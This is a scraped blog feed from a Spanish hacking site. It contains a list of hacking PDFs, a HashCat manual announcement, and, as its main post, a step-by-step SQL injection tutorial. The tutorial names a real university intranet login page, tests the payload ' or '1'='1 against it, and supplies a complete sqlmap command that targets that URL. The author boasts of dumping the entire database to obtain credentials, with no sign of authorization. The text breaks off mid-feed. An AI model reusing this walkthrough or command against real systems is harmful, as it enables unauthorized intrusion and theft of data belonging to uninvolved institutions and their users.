Carlos Tori.pdf\n|       Herramienta-de-Apoyo-para-el-analisis-forense-de-computadoras.pdf\n|       Introduccion-a-la-informatica-forense-en-Windows.pdf\n|       Manual de Recuperacion de Datos de Discos Duros.pdf\n|       OWASP Top 10 - 2010 FINAL.pdf\n|       Penetration Testing.pdf\n|       Professional Penetration Testing_ Creating and Operating a Formal Hacking Lab.pdf\n|       SOFTWARE EXPLOITATION.pdf\n|       Taller Practico de Auditoria y Pentest.pdf\n|       The Basics of Hacking and Penetration Testing.pdf\n|       The.Ethical.Hackers.Handbook.pdf\n|       Universidad Hacker.pdf\n|       wp-recent-advances-web-app-security.pdf\n|       \n+---Python\n|       Introduccion a la Programaci¢n con Python - Andr‚s Marzal e Isabel Gracia.pdf\n|       python for hackers.pdf\n|       Python para todos.pdf\n|       Tutorial Python - Guido van Rossum.pdf\n|       Violent Python.pdf\n|       \n+---Revistas\n|       Dhackers_revista_01.pdf\n|       Ezine_LeVeL-23.com.pdf\n|       Hacking Exposed - Computer Forensics.pdf\n|       Hacking Exposed - Web Applications 3.pdf\n|       Hacking Exposed - Web Applications.pdf\n|       HITB-Ezine-Issue-007.pdf\n|       mhm005.pdf\n|       mhm006.pdf\n|       mhm01.pdf\n|       mhm02.pdf\n|       mhm03.pdf\n|       mhm04.pdf\n|       mhm07.pdf\n|       pentest-magazine-116828617-AA.pdf\n|       World-Intrusion-.pdf\n|       \n+---Seguridad\n|       Anonymous - El Manual Super-Secreto - 0.2.0 - ES.pdf\n|       Anonymous Security Handbook.pdf\n|       An¢nimos en la Red. Primera parte (aLeZX).pdf\n|       An¢nimos en la Red. Segunda parte (aLeZX).pdf\n|       Guia_sobre_el_uso_de_las_cookies1.pdf\n|       Manual.de.desobediencia.a.la.Ley.Sinde.por.Hacktivistas.pdf\n|       Ultimate Guide for Anonymous and Secure Internet Usage.pdf\n|       \n+---SQLi\n|       -SQL Injection- Modes of Attack, Defence, and Why It Matters.pdf\n|       An introduction to MySQL injection.pdf\n|       BlackHat Europe 09 - Advanced SQL injection whitepaper.pdf\n|       Blind MySQL Injection - T‚cnicas de inyecci¢n a ciegas en MySQL.pdf\n|       Blind MySQL Injection.pdf\n|       Blind SQL Injection.pdf\n|       blind-sqli-regexp-attack.pdf\n|       BlindSQLInjection-Practico.pdf\n|       Busqueda Binaria Aplicada a las Blind SQL.pdf\n|       Deep Blind SQL Injection.pdf\n|       Hack_x_Crack_SQLinjection.pdf\n|       Hunting Flaws in SQL Server.pdf\n|       My-SQL.pdf\n|       MySQL Injection - T‚cnicas de inyecci¢n en MySQL.pdf\n|       MySQL Injection Ultimate Tutorial- By BaKo.pdf\n|       MySqlBfTool - Sacando Provecho a Inyecciones Ciegas de Sql.pdf\n|       Optimizaci¢n de SQL Union Injection en MYSQL.pdf\n|       SFX-SQLi-Paper-es.pdf\n|       SQL Injection Attacks and Defense.pdf\n|       SQL Injection Introducci¢n al m‚todo del error.pdf\n|       SQL Injection Pocket Reference.pdf\n|       SQL Injection Tutorial.pdf\n|       SQL Injection White Paper.pdf\n|       SQL Smuggling.pdf\n|       SQLi Bypasseando el firewall y pasando el examen by arthusu.pdf\n|       SQL_Inyection.pdf\n|       Tecnicas de SQL Injection Un Repaso.pdf\n|       Time-Based Blind SQL Injection using Heavy Queries.pdf\n|       T‚cnicas de inyecci¢n en MySQL.pdf\n|       \n\\---Windows\n        Batch File Programming.pdf\n        Batch.pdf\n        Curso_Batch_Pro(pass jetli).pdf\n        Cuso Batch para novatos By HolyKnight.pdf\n        manual batch.pdf\n        Microsoft_Press_eBook_Programming_Windows_8_Apps_with_HTML_CSS_and_JavaScript_PDF.pdf\n        tutorial_para_crear_virus_en_batch.pdf\n        tutrorial batch-de hackxcrak.pdf\n        Windows Sysinternals Administrators Reference.pdf\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/07\/recopilacion-de-pdfs-sobre-seguridad.html","title":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s72-c\/biblioteca_blackploit.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5761209687816946315"},"published":{"$t":"2013-03-25T00:20:00.003-03:00"},"updated":{"$t":"2013-03-26T23:13:09.400-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLMap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQLi utilizando método POST con SQLMap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/259lw8z.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"http:\/\/i48.tinypic.com\/259lw8z.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEn esta entrada breve y simple, se detallaran los pasos que realizaremos cuando necesitemos explotar una vulnerabilidad de Sql Injection, que mayormente se encuentran en algunos servidores basados en SQL Server y Oracle. Estas vulnerabilidades son típicas en los LOGIN'S Administrativos, ya que como debemos de saber, \u0026nbsp;que cuando ingresamos el usuario y password estos datos se envían a través del método POST, por lo tanto puede existir la posibilidad de que al ingresar datos falsos o algunos bypasses, esta nos pueda mostrar algún error que nos permita identificar la vulnerabilidad, por tanto se puede explotar automatizadamente utilizando SQLMAP ejecutando comandos para enviar la petición en POST y no en GET como se \"acostumbra\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi no me explique bien, pues al buen entendedor pocas palabras!!! entonces sin mas rodeos, vamos a la acción!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nTenemos un LOGIN en ASP, en la cual no tenemos los datos correctos ni nada por el estilo, ya que no hemos encontrado ningún tipo de vulnerabilidad en el servidor que nos brinde estos datos, por tanto como somos curiosos e inteligentes empezamos a probar datos falsos y algunos bypasses como el famosillo ' or '1'='1 como se muestra en la imagen siguiente:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/alq0aw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"http:\/\/i45.tinypic.com\/alq0aw.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EDespués de haber colocado este bypass, tenemos la posibilidad de que el servidor nos muestre algún tipo de vulnerabilidad o el error que nos permita identificar si es vulnerable a SQL Injection, tanto así que si el servidor se encuentra bajo ASP esta nos puede mostrar el error \"\u003C\/span\u003E\u003Cspan style=\"color: lime; text-align: justify;\"\u003EMicrosoft OLE DB Provider for ODBC Drivers error '80040e14'\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\", si esto llega a suceder, corremos la suerte de poder explotar esta vulnerabilidad. En este caso después de haber colocado dicho bypass, el servidor nos devuelve el siguiente error:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/e8wbog.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/e8wbog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl visualizar esta vulnerabilidad, somos consciente que se puede explotar manualmente o automatizadamente, para así obtener los datos que nos permita logearnos de una manera correcta al servidor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora, para seguir probando si el LOGIN tiene algún otro tipo de vulnerabilidad, regresamos al form y dejamos en blanco el usuario y clave y le cliqueamos en Conectar, la cual el servidor nos muestra lo siguiente:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/4jke2r.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"http:\/\/i45.tinypic.com\/4jke2r.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Algo raro cierto? ¿Por que? ... Este LOGIN nos demuestra que las peticiones no están validadas, quiere decir que si colocamos algún bypass, esta nos muestra una vulnerabilidad, como también si dejamos los form en blanco y cliqueamos en conectar, esta nos permite saltarnos del login.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBien, después de haber llegado a unas pequeñas conclusiones sobre que el servidor tiene una vulnerabilidad en el login y que las peticiones no están validadas, procederemos a utilizar el \u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u0026nbsp;para así ver las cabeceras del login al momento que cliqueemos en Conectar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este caso después de haber colocado el \u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u0026nbsp;a la escucha de lo que pasa por el servidor mientras cliqueamos en Conectar dejando todo el blanco, esta nos devuelve lo siguiente:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/28uo37b.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"492\" src=\"http:\/\/i47.tinypic.com\/28uo37b.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHemos obtenido 3 datos muy importantes! las cuales son:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.uap.edu.pe\/intranet\/logon2.asp\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003EPOST \/intranet\/logon2.asp HTTP\/1.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Eusuario=\u0026amp;pw=\u0026amp;user=07\u0026amp;B7=++Conectar++\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ELa primera es posiblemente la URL Vulnerable, la segunda nos indica que la variable es POST y el ultimo, los parámetros que posiblemente son vulnerables.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntonces procederemos a explotar la vulnerabilidad automatizadamente que se encuentra en el LOGIN, utilizando SQLMAP y ejecutando el siguiente comando basándonos en los datos obtenidos por el Live HTTP Headers.\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u \"http:\/\/www.uap.edu.pe\/intranet\/logon2.asp\" --data=\"usuario=\u0026amp;pw=\u0026amp;user=07\u0026amp;B7=++Conectar++\" -p \"usuario\" --level=5 --risk=5 --dbs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/dtzi8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"380\" src=\"http:\/\/i49.tinypic.com\/dtzi8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de que la herramienta termine de auditar el servidor, esta detectara que el parámetro POST \"usuario\" es vulnerable, tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2elh9ck.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"http:\/\/i47.tinypic.com\/2elh9ck.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA partir de allí, ya sabemos que dicho LOGIN es realmente vulnerable y lo hemos explotado con total satisfacción obteniendo así toda la base de datos del servidor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/2ebhn5x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"http:\/\/i49.tinypic.com\/2ebhn5x.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora si! con esta DB obtendremos los respectivos datos reales para poder logearnos satisfactoriamente en el LOGIN que tanto deseamos ;)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEspero les sirva.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaludos.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\"\u003E@CalebDrugs\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5761209687816946315\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/sqli-utilizando-metodo-post-con-sqlmap.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5761209687816946315"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5761209687816946315"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/sqli-utilizando-metodo-post-con-sqlmap.html","title":"SQLi utilizando método POST con SQLMap"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/259lw8z_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-6349099233108707384"},"published":{"$t":"2013-01-09T15:16:00.000-03:00"},"updated":{"$t":"2013-01-09T15:17:10.478-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HashCat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manuales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MD5 CRACK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"Manual de HashCat en Español (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR3SuNpwUGOhlWQ4XEXTB3vEh7SptpvZ8moAMSeXgYPnHvVHez1WUA5af0P9_TG9IDd3xu_S_HPkEU8w5zFVdDYgsomraDUOQWARsWPsqSORVItNKbo4kccM4rZsnjoWTmSytSi4vFJc-p\/s1600\/hashcat-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR3SuNpwUGOhlWQ4XEXTB3vEh7SptpvZ8moAMSeXgYPnHvVHez1WUA5af0P9_TG9IDd3xu_S_HPkEU8w5zFVdDYgsomraDUOQWARsWPsqSORVItNKbo4kccM4rZsnjoWTmSytSi4vFJc-p\/s640\/hashcat-logo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEs muy común buscar algún hash MD5 en famosas bases de datos y no encontrarlo... Peor aun es cuando se tiene algún hash WordPress u otro con algún salt, y no hay buenas bases de datos o simplemente no hay. Pero no hay que darse por vencido, pues puedes usar la potencia de tu computador para crackear tu mismo los hash's.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"float:left; margin:5px;\"\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 250 x 250 *\/\ngoogle_ad_slot = \"9258007445\";\ngoogle_ad_width = 250;\ngoogle_ad_height = 250;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara esta tarea \u003Cb\u003Ela herramienta que considero mejor es HashCat\u003C\/b\u003E ya que es muy rápida, eficiente y se puede guardar tu trabajo avanzado para seguir en otro momento.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente \u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/MexicanH\" target=\"_blank\"\u003EMEXICANH TEAM\u003C\/a\u003E\u003C\/b\u003E ha publicado un completo manual de HashCat donde se explica con lujos de detalles y en español como usar esta completa y extensa herramienta que es capaz de crackear más de 30 algoritmos de encriptación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\nAquí les dejo el index del manual y al final el link de descarga:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EAVISO LEGAL ................................................................. 3\nACERCA ...................................................................... 4\n1.1 VISTA GENERAL ........................................................... 5\n1.2 OPCIONES ................................................................ 7\n1.3 VECTORES DE ATAQUE ...................................................... 15\n1.4 EJEMPLOS ................................................................ 16\n1.5 ESPECIFICOS HASHCAT ..................................................... 25\n2.1 OCLHASHCAT-PLUS(CUDAHASHCAT-PLUS) ....................................... 25\n2.1 OPCIONES ................................................................ 27\n2.2 VECTORES DE ATAQUE ...................................................... 34\n2.3 RULE-BASED ATTACK ....................................................... 35\n2.4 EJEMPLOS ................................................................ 39\n2.5 HASHCAT UTILS ........................................................... 48\n2.6 SOLUCION DE PROBLEMAS ................................................... 50\n2.7 REFERENCIAS ............................................................. 50\n2.8 MEJORAS ................................................................. 50\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.exploit-db.com\/download_pdf\/23922\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga Manual de HashCat en Español (PDF)\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFormato:\u003C\/b\u003E PDF\u003Cbr \/\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E 50\u003Cbr \/\u003E\n\u003Cb\u003EPeso:\u003C\/b\u003E 2,58 MB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/6349099233108707384\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/01\/manual-de-hashcat-en-espanol-pdf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6349099233108707384"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6349099233108707384"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/01\/manual-de-hashcat-en-espanol-pdf.html","title":"Manual de HashCat en Español (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR3SuNpwUGOhlWQ4XEXTB3vEh7SptpvZ8moAMSeXgYPnHvVHez1WUA5af0P9_TG9IDd3xu_S_HPkEU8w5zFVdDYgsomraDUOQWARsWPsqSORVItNKbo4kccM4rZsnjoWTmSytSi4vFJc-p\/s72-c\/hashcat-logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Seguridad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 38049
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño 